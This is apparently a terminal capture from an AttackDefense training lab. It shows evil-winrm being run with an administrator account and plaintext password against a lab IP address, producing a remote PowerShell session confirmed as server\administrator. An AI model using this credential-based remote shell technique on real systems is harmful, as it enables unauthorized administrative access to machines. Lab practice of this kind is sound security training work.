 File Edit Tabs Help
root@attackdefense:~# evil-winrm.rb -u administrator -p 'tinkerbell' -i 10.5.28.237
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
server\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>